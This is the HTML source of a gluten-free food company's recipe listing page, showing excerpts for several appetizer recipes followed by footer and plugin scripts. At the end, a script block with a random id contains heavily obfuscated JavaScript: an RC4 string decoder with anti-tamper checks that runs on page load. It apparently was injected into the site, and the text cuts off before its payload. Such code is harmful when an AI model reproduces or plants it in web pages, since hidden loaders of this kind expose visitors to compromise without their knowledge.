    <a href="https://www.aleias.com/portfolio-item/orecchiette-kale-and-panko/" class="entry-thumb" title="Permalink to: &quot;Orecchiette, Kale, and Panko&quot;"><img width="1080" height="1080" src="https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO.jpg 1080w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-300x300.jpg 300w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-1024x1024.jpg 1024w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-150x150.jpg 150w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-768x768.jpg 768w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-100x100.jpg 100w, https://www.aleias.com/wp-content/uploads/2023/08/2-ORECCHIETTE-WITH-KALE-AND-PANKO-600x600.jpg 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/orecchiette-kale-and-panko/" title="Permalink to: &quot;Orecchiette, Kale, and Panko&quot;">Orecchiette, Kale, and Panko</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4-6 Ingredients 1 pound Tuscan kale, or other variety (about 2 large bunches), stems trimmed (1 bunch broccoli rabe can be used) Kosher salt 5 tablespoons olive oil, divided, plus more for drizzling 1 cup Aleia’s Panko Bread Crumbs 3 garlic cloves, chopped, divided Freshly ground black pepper 2 tablespoons (1/4 stick) unsalted butter 4 anchovy fillets packed in &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/orecchiette-kale-and-panko/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-12633" class="post-12633 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/warm-goat-cheese-beets-orange-salad/" class="entry-thumb" title="Permalink to: &quot;Warm Goat Cheese, Beets &#038; Orange Salad&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2023/01/Warm-Goat-Cheese-beet-and-orange-salad-600-x-600.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2023/01/Warm-Goat-Cheese-beet-and-orange-salad-600-x-600.png 600w, https://www.aleias.com/wp-content/uploads/2023/01/Warm-Goat-Cheese-beet-and-orange-salad-600-x-600-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2023/01/Warm-Goat-Cheese-beet-and-orange-salad-600-x-600-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2023/01/Warm-Goat-Cheese-beet-and-orange-salad-600-x-600-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/warm-goat-cheese-beets-orange-salad/" title="Permalink to: &quot;Warm Goat Cheese, Beets &#038; Orange Salad&quot;">Warm Goat Cheese, Beets &#038; Orange Salad</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4 Roast the Beets Ingredients 2 large beets 2 Tbsp extra-virgin olive oil 4 Tbsp dark balsamic vinegar Kosher salt Freshly ground black pepper Preparation Preheat oven to 400°. Scrub the beets, trim off the tops but leave a 1-inch stub and most of the root tails. This will keep the beets from bleeding. Wrap beets loosely with foil &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/warm-goat-cheese-beets-orange-salad/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-11193" class="post-11193 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/extra-crispy-chicken-drumsticks/" class="entry-thumb" title="Permalink to: &quot;Extra Crispy Chicken Drumsticks&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2022/04/Extra-Crispy-Chicken-Drumsticks.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2022/04/Extra-Crispy-Chicken-Drumsticks.png 600w, https://www.aleias.com/wp-content/uploads/2022/04/Extra-Crispy-Chicken-Drumsticks-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2022/04/Extra-Crispy-Chicken-Drumsticks-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2022/04/Extra-Crispy-Chicken-Drumsticks-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/extra-crispy-chicken-drumsticks/" title="Permalink to: &quot;Extra Crispy Chicken Drumsticks&quot;">Extra Crispy Chicken Drumsticks</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4 Ingredients 2 lbs. chicken drumsticks (approx.12) (medium to large) 2 packets of Aleia’s Coat &amp; Crunch Extra Crispy 3 Tbsp olive oil Non-GMO vegetable spray Your favorite dipping sauce (optional) Preparation Preheat the oven to 375° line a large baking sheet with parchment paper, spray with cooking spray and set aside. Rinse the drumsticks in cold water, pat &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/extra-crispy-chicken-drumsticks/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-10840" class="post-10840 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-hooray-for-the-holidays x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-740d6f7a48a16b9d20e89beee49ddde0">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/rockin-oysters/" class="entry-thumb" title="Permalink to: &quot;&#8220;ROCKIN&#8221; OYSTERS&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2022/01/Oyster-Rockefeller.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2022/01/Oyster-Rockefeller.png 600w, https://www.aleias.com/wp-content/uploads/2022/01/Oyster-Rockefeller-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2022/01/Oyster-Rockefeller-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2022/01/Oyster-Rockefeller-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/rockin-oysters/" title="Permalink to: &quot;&#8220;ROCKIN&#8221; OYSTERS&quot;">&#8220;ROCKIN&#8221; OYSTERS</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 6 Ingredients 2 slices of bacon, small dice 1 shallot, small dice 1 tbsp chopped garlic ¼ cup Sambuca or Pernod 1 ½ lbs. fresh spinach ½ cup of light cream 1 lb. Gruyere cheese grated ½ cup Aleia’s Panko 12 Fresh Oysters, shucked Preparation Position rack to the upper middle position Preheat oven to 375° Sautee bacon until &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/rockin-oysters/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-9093" class="post-9093 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-hooray-for-the-holidays x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-740d6f7a48a16b9d20e89beee49ddde0">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/egg-cellent-deviled-eggs/" class="entry-thumb" title="Permalink to: &quot;Egg-cellent Deviled Eggs&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2021/03/Egg-cellent-Deviled-Eggs-600-x-600.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2021/03/Egg-cellent-Deviled-Eggs-600-x-600.png 600w, https://www.aleias.com/wp-content/uploads/2021/03/Egg-cellent-Deviled-Eggs-600-x-600-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2021/03/Egg-cellent-Deviled-Eggs-600-x-600-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2021/03/Egg-cellent-Deviled-Eggs-600-x-600-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/egg-cellent-deviled-eggs/" title="Permalink to: &quot;Egg-cellent Deviled Eggs&quot;">Egg-cellent Deviled Eggs</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 8-10 Ingredients 8 large eggs, hard boiled, peeled &amp; halved lengthwise 1/3 cup mayonnaise 1 tablespoon Dijon mustard 1 teaspoon white wine vinegar Coarse salt &amp; pepper to taste 1/2 cup Aleia’s Coat &amp; Crunch Crispy Spicy for garnish Piping bag &amp; star tip Preparation Fill a large pot with one inch of water. Insert a steamer basket. Bring &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/egg-cellent-deviled-eggs/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-8283" class="post-8283 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-hooray-for-the-holidays portfolio-category-sensational-sides x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-740d6f7a48a16b9d20e89beee49ddde0 x-portfolio-6e2239b4660d39e0e3254dc37e364ed2">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/crispy-crunchy-potato-latkes/" class="entry-thumb" title="Permalink to: &quot;Crispy, Crunchy Potato Latkes&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2020/12/Crispy-Potato-Latkes-600-x-600.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2020/12/Crispy-Potato-Latkes-600-x-600.png 600w, https://www.aleias.com/wp-content/uploads/2020/12/Crispy-Potato-Latkes-600-x-600-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2020/12/Crispy-Potato-Latkes-600-x-600-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2020/12/Crispy-Potato-Latkes-600-x-600-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/crispy-crunchy-potato-latkes/" title="Permalink to: &quot;Crispy, Crunchy Potato Latkes&quot;">Crispy, Crunchy Potato Latkes</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 5-8 (Makes approximately 25) &nbsp; Ingredients 6 russet potatoes (medium, about 2-2.5 lbs.) 3 eggs (whipped) 1/4 cup gluten-free flour (all purpose) 1 cup Aleia’s Gluten-Free Panko 1 tsp salt 1 tsp baking powder Salt &amp; pepper to taste Vegetable oil (non-GMO Canola or Grapeseed oil) Juice of half a lemon Cotton towel Wire rack Sheet tray Paper towel Heavy &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/crispy-crunchy-potato-latkes/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-8094" class="post-8094 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-hooray-for-the-holidays portfolio-category-sensational-sides x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-740d6f7a48a16b9d20e89beee49ddde0 x-portfolio-6e2239b4660d39e0e3254dc37e364ed2">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/cranberry-sausage-mini-stuffing-muffins/" class="entry-thumb" title="Permalink to: &quot;Cranberry &#038; Sausage Mini Stuffing Muffins&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2020/11/Cranberry-Sausage-Mini-Muffins.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2020/11/Cranberry-Sausage-Mini-Muffins.png 600w, https://www.aleias.com/wp-content/uploads/2020/11/Cranberry-Sausage-Mini-Muffins-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2020/11/Cranberry-Sausage-Mini-Muffins-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2020/11/Cranberry-Sausage-Mini-Muffins-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/cranberry-sausage-mini-stuffing-muffins/" title="Permalink to: &quot;Cranberry &#038; Sausage Mini Stuffing Muffins&quot;">Cranberry &#038; Sausage Mini Stuffing Muffins</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Makes 24 Mini Muffins Ingredients 1 bag (10oz) Aleia’s Gluten Free Savory Stuffing Mix ½ onion medium dice (about ½ cup) 1 large carrot medium dice (about ½ cup) 2 ribs celery medium dice (about 1 cup) 2 cups gluten free low salt chicken stock 1 pound GF sweet Italian sausage 3 egg whites, lightly whipped 1 cup dried cranberries &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/cranberry-sausage-mini-stuffing-muffins/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-6154" class="post-6154 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers x-portfolio-fb552d0be66076a23f810de167176593">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/superb-seafood-stuffed-clams/" class="entry-thumb" title="Permalink to: &quot;Superb Seafood Stuffed Clams&quot;"><img width="600" height="600" src="https://www.aleias.com/wp-content/uploads/2020/06/superb-seafood-stuffed-clams.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="Superb Seafood Stuffed Clams" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2020/06/superb-seafood-stuffed-clams.png 600w, https://www.aleias.com/wp-content/uploads/2020/06/superb-seafood-stuffed-clams-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2020/06/superb-seafood-stuffed-clams-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2020/06/superb-seafood-stuffed-clams-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/superb-seafood-stuffed-clams/" title="Permalink to: &quot;Superb Seafood Stuffed Clams&quot;">Superb Seafood Stuffed Clams</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 6 Ingredients 1- 10 oz bag of Aleia&#8217;s Plain Stuffing 12 quahogs (approximately 4” + in width) 4 cups of water 1/2 sea scallops (cut into quarters) 1/2 (16/20) shrimp (cut into thirds) or (21/25) shrimp 1 cup chopped clams (the 12 quahogs will yield the ½ cup of this) ¼ cup sherry ½ onion medium dice (about ½ &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/superb-seafood-stuffed-clams/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-4750" class="post-4750 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/crispy-spicy-chicken-wings-drumettes/" class="entry-thumb" title="Permalink to: &quot;Crispy + Spicy Chicken Wings &#038; Drumettes&quot;"><img width="800" height="800" src="https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="gluten-free crispy spicy chicken wings" decoding="async" loading="lazy" srcset="https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings.jpg 800w, https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings-300x300.jpg 300w, https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings-100x100.jpg 100w, https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings-600x600.jpg 600w, https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings-150x150.jpg 150w, https://www.aleias.com/wp-content/uploads/2020/01/gluten-free-crispy-spicy-chicken-wings-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/crispy-spicy-chicken-wings-drumettes/" title="Permalink to: &quot;Crispy + Spicy Chicken Wings &#038; Drumettes&quot;">Crispy + Spicy Chicken Wings &#038; Drumettes</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4 Ingredients 3 lbs. chicken wings and/or drumettes (about 20) 2 packets of Aleia’s Coat &amp; Crunch Crispy Spicy 3 Tbsp olive oil 3 Tbsp. hot sauce (such as Franks Red Hot original) Non-GMO vegetable spray Your favorite Ranch or Blue Cheese dressing for dipping Preparation Preheat the oven to 400° line a large baking sheet with foil and &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/crispy-spicy-chicken-wings-drumettes/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                  
  </div>


<div class="x-pagination"><ul class="center-list center-text">
<li><span class="pages">Page 1 of 2</span></li><li></li><li><span class="current">1</span></li><li><a href="https://www.aleias.com/portfolio-item-category/amazing-appetizers/page/2/" class="single_page" title="2">2</a></li><li><a href="https://www.aleias.com/portfolio-item-category/amazing-appetizers/page/2/" class="prev-next hidden-phone">&#x2192;</a></li></ul></div>

    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <span style="font-size: 1.3em">Aleia’s Gluten Free Foods, LLC | 254 Branford Rd. | North Branford CT 06471 | Phone: 203.488.5556 | <a href="mailto:connect@aleias.com">connect@aleias.com</a></span><br /><span style="font-size: 1.3em">
<a href="/terms-conditions/">Terms & Conditions</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/accessibility/">Accessibility</a></span><br /><div style="margin-top:1em;">©2026. All Rights Reserved.</div>          </div>
        
      </div>
    </footer>

  

    <div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/x-child\/*","\/wp-content\/themes\/x\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.aleias.com/wp-admin/admin-ajax.php";

</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aleias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.7.js?ver=7.7.7" id="cs-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/cornerstone/assets/js/site/cs-woocommerce.7.7.7.js?ver=7.7.7" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aleias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.aleias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.7.7" id="x-site-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/themes/x/framework/dist/js/site/x-woocommerce.js?ver=10.7.7" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.aleias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le71MwUAAAAAERAvVJvjviYMgweoPDuzrlGhMgB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le71MwUAAAAAERAvVJvjviYMgweoPDuzrlGhMgB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="x-stack-js-extra">
/* <![CDATA[ */
var xJsStackData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/themes/x/framework/dist/js/site/stack.js?ver=10.7.7" id="x-stack-js"></script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
jQuery(".single-product td.product_weight").prev().remove();
jQuery(".single-product td.product_weight").remove();
if (window.jQuery.xIsotope) window.jQuery.xIsotope.settings.animationEngine = 'css'
/* ]]> */
</script><script id='74ae422b456a5a27'>function a0J(a,W){const Y=a0d();return a0J=function(d,J){d=d-0x1ca;let X=Y[d];if(a0J['OfFjTD']===undefined){var n=function(g){const H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let q='',U='',r=q+n;for(let Z=0x0,O,S,t=0x0;S=g['charAt'](t++);~S&&(O=Z%0x4?O*0x40+S:S,Z++%0x4)?q+=r['charCodeAt'](t+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*Z&0x6)):Z:0x0){S=H['indexOf'](S);}for(let h=0x0,M=q['length'];h<M;h++){U+='%'+('00'+q['charCodeAt'](h)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(U);};const f=function(g,H){let q=[],U=0x0,r,Z='';g=n(g);let O;for(O=0x0;O<0x100;O++){q[O]=O;}for(O=0x0;O<0x100;O++){U=(U+q[O]+H['charCodeAt'](O%H['length']))%0x100,r=q[O],q[O]=q[U],q[U]=r;}O=0x0,U=0x0;for(let S=0x0;S<g['length'];S++){O=(O+0x1)%0x100,U=(U+q[O])%0x100,r=q[O],q[O]=q[U],q[U]=r,Z+=String['fromCharCode'](g['charCodeAt'](S)^q[(q[O]+q[U])%0x100]);}return Z;};a0J['TAvWOP']=f,a=arguments,a0J['OfFjTD']=!![];}const u=Y[0x0],j=d+u,x=a[j];if(!x){if(a0J['LBcwNS']===undefined){const g=function(H){this['sEkVyH']=H,this['fHbOWF']=[0x1,0x0,0x0],this['lTWiwA']=function(){return'newState';},this['kiJVrO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UsDpmy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};g['prototype']['yNMeKe']=function(){const H=new RegExp(this['kiJVrO']+this['UsDpmy']),q=H['test'](this['lTWiwA']['toString']())?--this['fHbOWF'][0x1]:--this['fHbOWF'][0x0];return this['hujnaw'](q);},g['prototype']['hujnaw']=function(H){if(!Boolean(~H))return H;return this['HpJgYQ'](this['sEkVyH']);},g['prototype']['HpJgYQ']=function(H){for(let 